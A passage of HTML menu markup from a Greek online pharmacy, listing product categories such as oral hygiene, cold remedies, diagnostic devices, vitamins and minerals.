		<li id="shopkeeper-menu-item-3236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Προφυλακτικά</a></li>
		<li id="shopkeeper-menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%ce%b1%ce%bd%ce%b1%cf%80%ce%b1%cf%81%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Αναπαραγωγή</a></li>
		<li id="shopkeeper-menu-item-3237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%84%ce%b5%cf%83%cf%84-%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7%cf%82/">Τεστ Εγκυμοσύνης</a></li>
		<li id="shopkeeper-menu-item-3238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%84%ce%b5%cf%83%cf%84-%cf%89%ce%bf%cf%81%ce%b7%ce%be%ce%af%ce%b1%cf%82/">Τεστ Ωορηξίας</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/">Στοματική Υγιεινή</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">Οδοντόβουρτσες</a></li>
		<li id="shopkeeper-menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%b5%cf%82/">Οδοντόκρεμες</a></li>
		<li id="shopkeeper-menu-item-3241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Οδοντικά Νήματα</a></li>
		<li id="shopkeeper-menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b1%ce%bb%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/">Στοματικά Διαλύματα</a></li>
		<li id="shopkeeper-menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">Ορθοδοντική Φροντίδα</a></li>
		<li id="shopkeeper-menu-item-3240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%ba%ce%b1%ce%ba%ce%bf%cf%83%ce%bc%ce%af%ce%b1-%cf%83%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κακοσμία Στόματος</a></li>
		<li id="shopkeeper-menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%cf%84%ce%b6%ce%b5%ce%bb-%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%cf%8e%ce%bd/">Τζελ Δοντιών</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/">Αντιμετώπιση</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%ba%cf%81%cf%85%ce%bf%ce%bb%cf%8c%ce%b3%ce%b7%ce%bc%ce%b1-%ce%b2%ce%ae%cf%87%ce%b1%cf%82-%cf%80%ce%bf%ce%bd%cf%8c%ce%bb%ce%b1%ce%b9%ce%bc%ce%bf%cf%82/">Κρύωμα &#8211; Βήχας &#8211; Λαιμός</a></li>
		<li id="shopkeeper-menu-item-3256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%bc%cf%85%ce%b9%ce%ba%ce%bf%ce%af-%cf%80%cf%8c%ce%bd%ce%bf%ce%b9/">Μυικοί Πόνοι</a></li>
		<li id="shopkeeper-menu-item-3267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%cf%85%cf%83%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b4%ce%b9%ce%ac%cf%81%cf%81%ce%bf%ce%b9%ce%b1-%ce%b4%cf%85%cf%83%cf%80%ce%b5%cf%88%ce%af%ce%b1/">Δυσκοιλιότητα &#8211; Διάρροια &#8211; Δυσπεψία</a></li>
		<li id="shopkeeper-menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%cf%81%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%83%cf%85%ce%bc%cf%86%cf%8c%cf%81%ce%b7%cf%83%ce%b7/">Ρινική Αποσυμφόρηση</a></li>
		<li id="shopkeeper-menu-item-3263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5%cf%82-%cf%84%cf%83%ce%b9%ce%bc%cf%80%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Αλλεργίες &#8211; Τσιμπήματα</a></li>
		<li id="shopkeeper-menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b5%ce%b3%ce%ba%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%81%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/">Εγκαύματα &#8211; Τραύματα</a></li>
		<li id="shopkeeper-menu-item-3266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%cf%85%cf%83%ce%b1%ce%bd%ce%b5%ce%be%ce%af%ce%b1-%ce%bb%ce%b1%ce%ba%cf%84%cf%8c%ce%b6%ce%b7%cf%82/">Δυσανεξία Λακτόζης</a></li>
		<li id="shopkeeper-menu-item-3265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%ce%ba%ce%b1%cf%80%ce%bd%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Διακοπή Καπνίσματος</a></li>
		<li id="shopkeeper-menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/">Διάγνωση</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/">Θερμόμετρα</a></li>
		<li id="shopkeeper-menu-item-3250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%cf%80%ce%b9%ce%b5%cf%83%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/">Πιεσόμετρα</a></li>
		<li id="shopkeeper-menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%cf%84%ce%b1%ce%b9%ce%bd%ce%af%ce%b5%cf%82-%ce%bc%ce%ad%cf%84%cf%81%ce%b7%cf%83%ce%b7%cf%82-%cf%83%ce%b1%ce%ba%cf%87%ce%ac%cf%81%ce%bf%cf%85/">Ταινίες Μέτρησης Σακχάρου</a></li>
		<li id="shopkeeper-menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%ce%b2%ce%b5%ce%bb%cf%8c%ce%bd%ce%b5%cf%82-%cf%83%ce%b1%ce%ba%cf%87%ce%ac%cf%81%ce%bf%cf%85/">Βελόνες Σακχάρου</a></li>
	</ul>
</li>
</ul>
</li>
<li id="shopkeeper-menu-item-3066" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/">ΔΙΑΤΡΟΦΗ &amp; ΒΙΤΑΜΙΝΕΣ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/">Βελτίωση Υγείας</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%b1%ce%bd%ce%bf%cf%83%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%cf%8c/">Ανοσοποιητικό</a></li>
		<li id="shopkeeper-menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%b1%ce%bd%cf%84%ce%b9%ce%bf%ce%be%ce%b5%ce%b9%ce%b4%cf%89%cf%84%ce%b9%ce%ba%ce%ac/">Αντιοξειδωτικά</a></li>
		<li id="shopkeeper-menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%bf%cf%83%cf%84%ce%ac-%ce%b1%cf%81%ce%b8%cf%81%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Οστά &#8211; Αρθρώσεις</a></li>
		<li id="shopkeeper-menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%bf%cf%85%cf%81%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/">Ουροποιητικό Σύστημα</a></li>
		<li id="shopkeeper-menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%80%ce%b5%cf%80%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/">Πεπτικό Σύστημα</a></li>
		<li id="shopkeeper-menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%80%cf%81%cf%89%cf%84%ce%b5%ce%90%ce%bd%ce%b5%cf%82-%cf%86%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%af%ce%bd%ce%b5%cf%82/">Πρωτεΐνες &#8211; Φυτικές Ίνες</a></li>
		<li id="shopkeeper-menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%85%cf%80%ce%ad%cf%81%cf%84%ce%b1%cf%83%ce%b7-%cf%86%ce%bb%ce%ad%ce%b2%ce%b5%cf%82/">Υπέρταση &#8211; Φλέβες</a></li>
		<li id="shopkeeper-menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%87%ce%bf%ce%bb%ce%b7%cf%83%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b7-%cf%84%cf%81%ce%b9%ce%b3%ce%bb%cf%85%ce%ba%ce%b5%cf%81%ce%af%ce%b4%ce%b9%ce%b1/">Χοληστερίνη &#8211; Τριγλυκερίδια</a></li>
		<li id="shopkeeper-menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%ae%cf%80%ce%b1%cf%81-%ce%bd%ce%b5%cf%86%cf%81%ce%ac/">Ήπαρ &#8211; Νεφρά</a></li>
		<li id="shopkeeper-menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/">Βιταμίνες</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%80%ce%bf%ce%bb%cf%85%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/">Πολυβιταμίνες</a></li>
		<li id="shopkeeper-menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Παιδικές Βιταμίνες</a></li>
		<li id="shopkeeper-menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%86%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%bf%ce%be%cf%8d/">Φολικό Οξύ</a></li>
		<li id="shopkeeper-menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/beta-carotene/">Beta Carotene</a></li>
		<li id="shopkeeper-menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b1/">Βιταμίνη Α</a></li>
		<li id="shopkeeper-menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b2/">Βιταμίνη Β</a></li>
		<li id="shopkeeper-menu-item-3286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-c/">Βιταμίνη C</a></li>
		<li id="shopkeeper-menu-item-3287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-d/">Βιταμίνη D</a></li>
		<li id="shopkeeper-menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-e/">Βιταμίνη E</a></li>
		<li id="shopkeeper-menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-k/">Βιταμίνη K</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/">Μέταλλα &#8211; Ιχνοστοιχεία</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/">Σίδηρος</a></li>
		<li id="shopkeeper-menu-item-3279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%ba%ce%ac%ce%bb%ce%b9%ce%bf/">Κάλιο</a></li>
		<li id="shopkeeper-menu-item-3280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%bc%ce%b1%ce%b3%ce%bd%ce%ae%cf%83%ce%b9%ce%bf/">Μαγνήσιο</a></li>
		<li id="shopkeeper-menu-item-3281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%b5%ce%bb%ce%ae%ce%bd%ce%b9%ce%bf/">Σελήνιο</a></li>
		<li id="shopkeeper-menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b1%cf%83%ce%b2%ce%ad%cf%83%cf%84%ce%b9%ce%bf/">Ασβέστιο</a></li>
		<li id="shopkeeper-menu-item-3277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b2%ce%b1%ce%bd%ce%ac%ce%b4%ce%b9%ce%bf/">Βανάδιο</a></li>
		<li id="shopkeeper-menu-item-3278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b9%cf%8e%ce%b4%ce%b9%ce%bf/">Ιώδιο</a></li>
		<li id="shopkeeper-menu-item-3283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%87%ce%b1%ce%bb%ce%ba%cf%8c%cf%82/">Χαλκός</a></li>
		<li id="shopkeeper-menu-item-3284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%87%cf%81%cf%8e%ce%bc%ce%b9%ce%bf/">Χρώμιο</a></li>
		<li id="shopkeeper-menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%88%ce%b5%cf%85%ce%b4%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf%cf%82/">Ψευδάργυρος</a></li>
	</ul>
</li>
